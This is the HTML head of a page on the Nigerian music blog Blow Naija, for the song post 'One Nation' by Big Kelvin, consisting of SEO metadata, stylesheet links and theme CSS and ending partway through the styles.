List","@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz Comments Feed" href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fone-nation-big-kelvin-ft-joy-gcn-pc-barz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fone-nation-big-kelvin-ft-joy-gcn-pc-barz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
